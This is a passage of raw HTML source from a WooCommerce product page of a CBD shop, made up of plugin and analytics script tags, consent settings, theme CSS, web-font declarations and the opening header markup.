	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="rocketlazyloadscript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-141248970-1", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
</script>
<script src="https://canna-living.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://canna-living.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://canna-living.com/wp-content/plugins/master_qr/admin/js/easy.qrcode.min.js?ver=2.2.5" id="easyqrcode-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://canna-living.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.6" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://canna-living.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://canna-living.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.6" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://canna-living.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.6" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://canna-living.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.6" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://canna-living.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.6" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://canna-living.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.6" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://canna-living.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.6" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wt-smart-coupon-for-woo-js-extra">
var WTSmartCouponOBJ = {"ajaxurl":"https://canna-living.com/wp-admin/admin-ajax.php","wc_ajax_url":"https://canna-living.com/?wc-ajax=","nonces":{"public":"7ebc508950","apply_coupon":"a5ed9ab372"},"labels":{"please_wait":"Please wait...","choose_variation":"Please choose a variation","error":"Error !!!"},"shipping_method":[],"payment_method":"","is_cart":""};
//# sourceURL=wt-smart-coupon-for-woo-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://canna-living.com/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/js/wt-smart-coupon-public.js?ver=1.8.2" id="wt-smart-coupon-for-woo-js"></script>
<script type="rocketlazyloadscript" data-rocket-src='https://canna-living.com/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type="rocketlazyloadscript" data-rocket-src="https://canna-living.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="rocketlazyloadscript" data-rocket-src='https://canna-living.com/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://canna-living.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="woocommerce-tokenization-form-js-extra">
var wc_tokenization_form_params = {"is_registration_required":"","is_logged_in":""};
//# sourceURL=woocommerce-tokenization-form-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://canna-living.com/wp-content/plugins/woocommerce/assets/js/frontend/tokenization-form.min.js?ver=10.3.6" id="woocommerce-tokenization-form-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="rocketlazyloadscript" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=GT-PLHPW34" id="google_gtagjs-js" async></script>
<script type="rocketlazyloadscript" id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["canna-living.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PLHPW34");
//# sourceURL=google_gtagjs-js-after
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script type="rocketlazyloadscript" data-rocket-src="https://canna-living.com/wp-content/plugins/apex-notification-bar-lite/js/frontend/jquery.bxSlider.js?ver=4.1.2" id="apexnb-frontend-bxslider-js-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://canna-living.com/wp-content/plugins/apex-notification-bar-lite/js/frontend/jquery.prettyPhoto.js?ver=2.0.6" id="apexnb-lightbox-script-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://canna-living.com/wp-content/plugins/apex-notification-bar-lite/js/frontend/jquery.scroller.js?ver=2" id="apexnb-frontend-scroller-js-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://canna-living.com/wp-content/plugins/apex-notification-bar-lite/js/frontend/jquery.actual.js?ver=2.0.6" id="apexnb-actual_scripts-js"></script>
<script id="apexnb-frontend-js-js-extra">
var apexnblite_script_variable = {"success_note":"Thank you for subscribing us.","but_email_error_msg":"Please enter a valid email address.","already_subs":"You have already subscribed.","sending_fail":"Confirmation sending fail.","check_to_conform":"Please check your mail to confirm.","ajax_url":"https://canna-living.com/wp-admin/admin-ajax.php","ajax_nonce":"d94e09ad42"};
//# sourceURL=apexnb-frontend-js-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://canna-living.com/wp-content/plugins/apex-notification-bar-lite/js/frontend/frontend.js?ver=2.0.6" id="apexnb-frontend-js-js"></script>
<link rel="https://api.w.org/" href="https://canna-living.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://canna-living.com/wp-json/wp/v2/product/622" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://canna-living.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.6" />
<link rel='shortlink' href='https://canna-living.com/?p=622' />
<meta name="generator" content="Site Kit by Google 1.134.0" /><meta name="wwp" content="yes" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://canna-living.com"><link rel="alternate" href="https://canna-living.com/wp-json/tribe/events/v1/" />    <script type="rocketlazyloadscript" async data-rocket-src="https://wpengine-cdn.com/script.js"></script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">var atfc_display_counter= 1;var atfc_pagination_status = 0,
                                                      atfc_items_per_page = 2;</script><style type="text/css">ul.atfc_wrapper li{ background: #FFFFFF; border-color: #DDDDDD;}ul.atfc_wrapper li:after{ color: #EEEEEE;}#page_navigation a{ background: #FFFFFF; border-color: #DDDDDD; color: #000000;}.active_page{ background: #007ACB !important; border-color: #DDDDDD !important; color: #FFFFFF !important;}</style><link rel="modulepreload" href="https://canna-living.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/NoticesPlugin.4b31c3cc.js" /><link rel="modulepreload" href="https://canna-living.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/NoticesPlugin.4b31c3cc.js" /><link rel="icon" href="https://canna-living.com/wp-content/uploads/2018/01/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://canna-living.com/wp-content/uploads/2018/01/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://canna-living.com/wp-content/uploads/2018/01/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://canna-living.com/wp-content/uploads/2018/01/cropped-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.header-main{height: 75px}#logo img{max-height: 75px}#logo{width:262px;}.stuck #logo img{padding:3px 0;}.header-bottom{min-height: 42px}.header-top{min-height: 32px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.header.show-on-scroll,.stuck .header-main{height:75px!important}.stuck #logo img{max-height: 75px!important}.search-form{ width: 67%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 28px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 51px}#logo img{max-height: 51px}}.nav-dropdown{border-radius:3px}.nav-dropdown{font-size:110%}.header-top{background-color:#007513!important;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: "Open Sans", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: "Open Sans", sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #000000;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #000000;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #000000;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #267C21;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #267C21;}.shop-page-title.featured-title .title-overlay{background-color: #126D1D;}.badge-inner.on-sale{background-color: #FFFFFF}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.footer-2{background-color: #2D2D2D}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */:root {--primary-color: #3c6d35;}.banner {background-color: #3c6d35;}on allorders over $100.header-top {background-color: #3c6d35 !important;}.primary.is-underline, .primary.is-link, .primary.is-outline {color: #fae900;}.secondary, .checkout-button, .button.checkout, .button.alt {background-color: #3c6d35;}.grid-tools a {background-color: #3c6d35;}.absolute-footer, html {background-color: #3c6d35;}input[type='submit'], input[type='submit'].button, input[type='submit'], .primary {background-color: #3c6d35;}.featured-title {background-color: #3c6d35;}.header-main {padding-left: 20px;padding-right: 20px;}.cart-icon strong {border: 2px solid #3c6d35;color: #3c6d35;}.accordion-title.active {color: #1b723b;background-color: rgb(243, 243, 243);}.icon-box-text h5{color:#fff;}.demo_store {padding: 7px;margin: 0;text-align: center;background-color: #dc0404;color: #FFF;font-size: 18px;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.comment_container .woocommerce-review__dash,
.comment_container .woocommerce-review__published-date {
  display: none;
}

.grecaptcha-badge { 
    visibility: hidden !important;
}		</style>
		<script type="rocketlazyloadscript" async data-rocket-src="https://security.fraudlabspro.net/script.js"></script><style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://canna-living.com/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://canna-living.com/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://canna-living.com/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://canna-living.com/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://canna-living.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://canna-living.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://canna-living.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://canna-living.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://canna-living.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://canna-living.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://canna-living.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://canna-living.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://canna-living.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://canna-living.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://canna-living.com/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://canna-living.com/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://canna-living.com/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NSD5QMJT');</script>
<!-- End Google Tag Manager -->
<link data-minify="1" rel='stylesheet' id='wc-authnet-blocks-checkout-style-css' href='https://canna-living.com/wp-content/cache/min/1/wp-content/plugins/woo-authorize-net-gateway-aim/build/style-index.css?ver=1731964778' type='text/css' media='all' />
<meta name="generator" content="WP Rocket 3.20.2" data-wpr-features="wpr_delay_js wpr_lazyload_images wpr_lazyload_iframes wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body class="wp-singular product-template-default single single-product postid-622 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js tribe-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NSD5QMJT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div data-rocket-location-hash="99bb46786fd5bd31bcd7bdc067ad247a" id="wrapper">

	
	<header data-rocket-location-hash="206ea7e7a40527113a298b104df0a952" id="header" class="header header-full-width has-sticky sticky-jump">
		<div data-rocket-location-hash="d53b06ca13945ed03e70ba4a94347bcf" class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark flex-has-center">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-">
              <li class="header-divider"></li><li class="header-divider"></li><li class="header-divider"></li><li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/CANNALIVINGSHOP/" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/cannalivingcbd/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="mailto:info@canna-living.com" data-label="E-mail" rel="nofollow" class="icon plain  email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop" ></i></a></div></li>
          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-">
              <li class="html custom html_nav_position_text">
</li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
		
						<li class="">
			  <a href="mailto:info@canna-living.com" class="tooltip" title="info@canna-living.com">
				  <i class="icon-envelop" style="font-size:14;" ></i>			       <span>
			       	Contact			       </span>
			  </a>
			</li>
			
			
						<li class="">
			  <a href="tel:408-839-8880" class="tooltip" title="408-839-8880">
			     <i class="icon-phone" style="font-size:14;" ></i>			      <span>408-839-8880</span>
			  </a>
			</li>
				</ul>
</li>
<li class="account-item has-icon"
>

<a href="https://canna-living.com/my-account/"
    class="nav-top-link nav-top-not-logged-in is-small"
    data-open="#login-form-popup"  >
    <span>
    Login      </span>
  
</a>



</li>
<li class="header-divider"></li><li class="header-divider"></li>          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-">
              <li class="html custom html_nav_position_text">
</li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://canna-living.com/" title="Canna Living CBD - All Natural CBD for Pets &amp; Humans" rel="home">
